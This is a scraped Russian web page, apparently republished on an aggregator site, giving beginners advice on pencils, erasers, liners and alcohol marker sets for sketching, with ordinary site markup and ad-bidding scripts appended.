изображение (в отличие от 2B и мягче, которыми можно легко испачкать руки и развести их по всему рисунку). Я использую хорошо заточенный механический карандаш Koh-I-Nor с грифелем HB в 2мм, вы можете использовать любой карандашь, но не рекомендую использовать слишком тонкие механические карандаши (0.5 и тоньше), так как они очень сильно царапают бумагу и оставляют следы на ней даже после стирания.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://dedalx.ru/wp-content/uploads/2017/12/Kohinoor-notebook-with-snapped-lead.jpg"><noscript><img decoding="async" src="https://dedalx.ru/wp-content/uploads/2017/12/Kohinoor-notebook-with-snapped-lead.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Механический карандаш koh-i-nor HB 2mm</p><p>Для стирания рекомендую использовать стерку “клячку” (Faber Castell, Koh-I-Nor и другие), она не оставляет мусора, не снимает слой бумаги, и отлично стирает практически любой карандаш, даже если вы сильно давили. Не рекомендую использовать обычные стерки.</p><p>Чтобы не испачкать руки карандашом, и не развезти его по всей работе, а также не “засалить” бумагу скетчбука, я рекомендую подкладывать листок кальки (или любой другой непромокаемой бумаги) под руку во время всех этапов рисования (включая раскраску маркерами). Всегда прикрывайте участок рисунка под вашей и ниже вашей руки калькой, чтобы его не испортить, когда работаете над другим участком иллюстрации.</p><h2>Лайнеры</h2><p>Лайнеры (специальные водостойкие каппилярные ручки) необходимы для создания контуров изображения, которые после вы будете закрашивать маркерами (возможно рисования без лайнеров, по карандашу, для более реаллистичных иллюстраций, но новички редко рисуют в такой технике). Лайнеры также выпускаются многими производителями – Copic, Touch, Pigma Micron, Faber Castell и многие другие, и обладают разным качеством, цветами, толщиной и свойствами. Сравнение лайнеров различных производителей я сделаю в отдельной статье, а для новичков я посоветую приобрести два <strong>черных лайнера Pigma Micron – толщиной 0.05 и 0.1.</strong></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://dedalx.ru/wp-content/uploads/2017/12/alchemy_site.jpg"><noscript><img decoding="async" src="https://dedalx.ru/wp-content/uploads/2017/12/alchemy_site.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Рисунок лайнерами 0.05 и 0.1</p><p>Их будет достаточно для любых иллюстраций до A4 формата включительно, и проработки деталей. Приобретайте лайнеры в официальных магазинах, так как на Ebay/Aliexpress встречаются дешевые подделки этой марки. Это единственные лайнеры которые имеют действительно черный выраженный цвет и абсолютно водостойки, благодаря фирменному составу чернил. Не стоит покупать наборы со всеми размерами – вы навряд ли когда – либо ими воспользуетесь.</p><p>Как альтернативу можно рассмотреть лайнеры Touch (но они имеют более серый оттенок, и дают более толстые линии при нажатии, при том же размере).</p><h2>Маркеры</h2><p>Вот мы и перешли к самому интересному моменту – выбор непосредственно маркеров для новичков. На данный момент существует несколько основных брендов производящих качественные спиртовые маркеры, которые позволяют смешивать цвета. Более подробно мы их рассмотрим в отдельной серии статей, а пока лишь представлю список наиболее известных производителей отсортированный от дешевых к более дорогим:</p><p>У всех этих марок есть свои плюсы и минусы, а также разная цена, все это мы рассмотрим отдельно в детальных обзорах. Для новичков я рекомендую маркеры Sketchmarker (бюджетная цена) или Touch Twin (средняя цена). Учтите что для качественных иллюстраций, приближенным к реальным, вам потребуется как минимум <strong>36</strong> правильно подобранных различных цветов маркеров (иначе иллюстрации будут слишком плоские и простые). Вы можете подумать зачем так много? У меня сейчас более 350 цветов маркеров различных производителей, и часто даже их не хватает для определенных мест в иллюстрациях. В отличие от красок, маркеры нельзя смешать вместе чтобы получить новый цвет (можно получить только плавный градиент или затемнить другой маркер), поэтому вам понадобится много оттенков для качественной иллюстрации. Если вы собираетесь рисовать простые скетчи/зарисовки, то вам хватит меньшего количества цветов, к примеру если вы собираетесь рисовать только растения и цветы, вам нужны только пастельные не яркие оттенки зеленого, красного, синего, фиолетового, желтого.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://dedalx.ru/wp-content/uploads/2017/12/copic-sketch-markers-18.jpg"><noscript><img decoding="async" src="https://dedalx.ru/wp-content/uploads/2017/12/copic-sketch-markers-18.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Маркеры Copic Sketch</p><p>К сожалению практически у всех производителей базовые наборы маркеров содержат ужасный подбор цветов, которые плохо сочетаются друг с другом, или содержат цвета которые вам никогда не понадобятся. В статьях на моем сайте я рассмотрю выкраски различных производителей и поррекомендую какие цвета взять поштучно чтобы составить свой набор для начала. Если вы собираетесь брать Sketchmarker, то могу порекомендовать <strong>базовый набор 1 на 36 маркеров</strong>, он содержит вполне неплохое сочетание различных цветов для начала, которое позволит создать практически любую иллюстрацию, а также включает удобную сумку для хранения. Либо можете обратить внимание на тематические наборы от Sketchmarker (фешн иллюстрация, архитектура, ландшафт и т.д.). Для маркеров Touch Twin лучше собирать набор самому, так как наборы A и B содержат не очень удачные наборы цветов, а стоят при этом дорого.</p><p><a href="http://dedalx.ru/lessons/base-tools-for-marker-sketching/" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"><a href="https://ivanovo-diving.ru/na-chem-mozhno-risovat-kartiny-akrilovymi-kraskami.html" rel="prev"><span class="meta-nav">&larr;</span> На чем можно рисовать картины акриловыми красками</a></li><li class="next"><a href="https://ivanovo-diving.ru/na-chem-mozhno-risovat-maslom.html" rel="next">На чем можно рисовать маслом <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>Вам также понравится</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ivanovo-diving.ru/kak-vyglyadit-arkana-mashina.html" rel="bookmark" title="Как выглядит аркана машина"> Как выглядит аркана машина </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ivanovo-diving.ru/kak-vyglyadit-arkana-mashina.html" title="15:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-20T15:48:14+00:00">20.07.2022</time><time class="updated" datetime="2022-08-04T12:12:33+00:00">04.08.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n"
 href="https://ivanovo-diving.ru/author/admin"
 title="admin"
 > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ivanovo-diving.ru/kak-vyglyadit-arkana-mashina.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ivanovo-diving.ru/dlya-kakikh-vidov-rabot-neobkhodimo-sro.html" rel="bookmark" title="для каких видов работ необходимо сро"> для каких видов работ необходимо сро </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ivanovo-diving.ru/dlya-kakikh-vidov-rabot-neobkhodimo-sro.html" title="06:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-14T06:53:05+00:00">14.07.2022</time><time class="updated" datetime="2022-07-15T16:49:02+00:00">15.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n"
 href="https://ivanovo-diving.ru/author/admin"
 title="admin"
 > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ivanovo-diving.ru/dlya-kakikh-vidov-rabot-neobkhodimo-sro.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://ivanovo-diving.ru/do-kakogo-dnya-zagotavlivayut-berezovy.html" rel="bookmark" title="до какого дня заготавливают березовые веники для бани в сибири"> до какого дня заготавливают березовые веники для бани в сибири </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://ivanovo-diving.ru/do-kakogo-dnya-zagotavlivayut-berezovy.html" title="12:02" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-14T12:02:05+00:00">14.07.2022</time><time class="updated" datetime="2022-07-16T05:56:49+00:00">16.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n"
 href="https://ivanovo-diving.ru/author/admin"
 title="admin"
 > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://ivanovo-diving.ru/do-kakogo-dnya-zagotavlivayut-berezovy.html#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/na-chem-mozhno-risovat-markerami-dlya-sketchinga.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ivanovo-diving.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='187790' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div id="secondary"><aside id="custom_html-8" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Текущие курсы криптовалюты:</span></h3><div class="textwidget custom-html-widget"><div id="sidebar-block" style="width: 300px; height: 400px; padding: 10px; box-sizing: border-box; overflow-y: auto;"><div id="date-section" style="font-size: 18px; font-weight: bold; margin-bottom: 10px;"></div><div id="crypto-section" style="width: 100%;"></div></div></div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Поиграй с компьютером!</span></h3><div class="textwidget custom-html-widget"><div class="tic-tac-toe"><div class="status">Ваш ход</div><div class="board"><div class="cell" data-index="0"></div><div class="cell" data-index="1"></div><div class="cell" data-index="2"></div><div class="cell" data-index="3"></div><div class="cell" data-index="4"></div><div class="cell" data-index="5"></div><div class="cell" data-index="6"></div><div class="cell" data-index="7"></div><div class="cell" data-index="8"></div></div> <button class="reset">Играть снова</button></div></div></aside><aside id="search-3" class="widget widget_search clearfix"><h3 class="widget-title"><span>Найти на сайте</span></h3><form action="https://ivanovo-diving.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Поиск"
 /> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-3" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Новые записи</span></h3><ul><li> <a href="https://ivanovo-diving.ru/litres_edinstvennyy-konets-zlodeyki-smert-tom-5.html">Лучшая книга автора Суволь, Гёыль Квон, Екатерина Бекетова с названием Единственный конец злодейки – смерть. Том 5, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Единственный конец злодейки – смерть. Том 5 в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://ivanovo-diving.ru/litres_mara-i-morok-trilogiya.html">Лучшая книга автора Лия Арден, ITA GOTDARK, Черным-Бело с названием Мара и Морок. Трилогия, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Мара и Морок. Трилогия в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://ivanovo-diving.ru/litres_syn-petra-tom-1-besenok.html">Лучшая книга автора Михаил Ланцов с названием Сын Петра. Том 1. Бесенок, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Сын Петра. Том 1. Бесенок в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://ivanovo-diving.ru/litres_kak-vyyti-zamuzh-za-drakona.html">Лучшая книга автора Ольга Дмитриевна Иванова с названием Как выйти замуж за дракона, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Как выйти замуж за дракона в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://ivanovo-diving.ru/litres_popadanka-dlya-drakonego-printsa.html">Лучшая книга автора Берта Свон с названием Попаданка для драконьего принца, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Попаданка для драконьего принца в формате FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li></ul></aside><aside id="recent-comments-3" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Комментарии пользователей</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Олег</span> к записи <a href="https://ivanovo-diving.ru/bystryy-privorot-oplata-posle-rezul.html#comment-4872">быстрый приворот оплата после результата</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://ivanovo-diving.ru/nalet-na-koryage-v-akvariume-chto-delat.html#comment-4869">Налет на коряге в аквариуме что делать</a></li><li class="recentcomments"><span class="comment-author-link">АНДРЕЙ</span> к записи <a href="https://ivanovo-diving.ru/na-chem-ezdil-t34.html#comment-4858">На чем ездил т34</a></li><li class="recentcomments"><span class="comment-author-link">Константин</span> к записи <a href="https://ivanovo-diving.ru/izgotovlenie-reklamy-na-gruzovoy-avt.html#comment-4857">Изготовление рекламы на грузовой автомобиль</a></li><li class="recentcomments"><span class="comment-author-link">Гр</span> к записи <a href="https://ivanovo-diving.ru/udalennoe-kodirovanie-bmw-esys.html#comment-4855">удаленное кодирование bmw esys</a></li></ul></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="saydbar-bor"></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="menu-niz"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2026 <a href="https://ivanovo-diving.ru/" title="Портал Иваново" ><span>Портал Иваново</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://ivanovo-diving.ru/na-chem-mozhno-risovat-markerami-dlya-sketchinga.html";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}
if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://ivanovo-diving.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://ivanovo-diving.ru/wp-content/cache/autoptimize/js/autoptimize_c5e7b2a8a463d67cf16f703268b19879.js";document.getElementsByTagName('head')[0].appendChild(script);}
function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}
document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}
window.addEventListener('load',flat_load,false);})()</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://s3.wi-fi.ru/testads/styles/q5.css
body_size: 336
content:
.mtt-adhesion-timer,
.mtt-adhesion-button {
    top: 50% !important;
    left: 0;
    margin-top: -10px;
}

#Q_sidebar {
    max-height: 600px;
}

/* фикс центрирования fullscreen и inread-а */
.mtt-centered > div,
.mtt-inread > div {
    margin: auto !important;
}

.mtt-adhesion-banner {
    max-height: 30vh;
}
.mtt-sticker-banner {
    max-width: 400px !important;
    max-height: 225px !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://s3.wi-fi.ru/testads/hb/qvant-un.js
body_size: 625
content:
var adfoxBiddersMap = {
    betweenDigital: "867894",
    adriver: "1267778",
    getintent: "1620836",
    myTarget: "867892",
    sape: "1719084",
    buzzoola: "1186538",
    bidvol: "1468025",
    kadam: "2231753",
    astralab:"1667446",
    redllama: "1591791",
    videonow: "1573984",
    otm: "2219066"
};
var adUnits = [];

const syncPixels  = [
    {
        bidder: "betweenDigital",
        pixels: ["https://ads.betweendigital.com/sspmatch?p=41316&r=" + (Math.random() * 100000).toFixed(0)],
    },
    {
        bidder: "sape",
        pixels: ["https://acint.net/cmatch/?dp=14&pi=1633023"],
    },
];

var userTimeout = 1000;

window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    syncPixels: syncPixels,
    adUnits: adUnits,
    timeout: userTimeout
};